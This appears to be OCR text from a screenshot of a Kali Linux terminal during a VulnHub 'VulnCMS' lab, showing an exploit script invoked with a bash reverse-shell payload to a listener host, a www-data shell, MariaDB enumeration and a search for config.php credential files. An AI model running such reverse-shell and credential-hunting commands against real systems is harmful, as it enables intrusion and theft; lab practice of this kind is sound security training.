 File Machine View Input Devices Help
Applications Places Terminator Jun 22 07:03
kali@kali: ~/Desktop/VulnHub/VulnCMS
kali@kali: ~/Desktop/VulnHub/VulnCMS 173x20
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core
team. Support for it is now deprecated in cryptography, and will be removed in the next release.
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(kali㉿kali)-[~/Desktop/VulnHub/VulnCMS]
└─$ python2 a.py -h http://192.168.0.52:9001/ -c "bash -c 'bash -i >& /dev/tcp/192.168.0.26/9999 0>&1'"
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core
team. Support for it is now deprecated in cryptography, and will be removed in the next release.
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.14.0 (Ubuntu)</center>
</body>
</html>
┌──(kali㉿kali)-[~/Desktop/VulnHub/VulnCMS]
└─$
kali@kali: ~/Desktop/VulnHub/VulnCMS 173x20
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databasesl
    -> ;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'databasesl' at l
ine 1
MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| wordpress_db       |
+--------------------+
2 rows in set (0.00 sec)
www-data@vuln_cms:~/html/drupal$ find / -name *config.php 2>/dev/null
Right Ctrl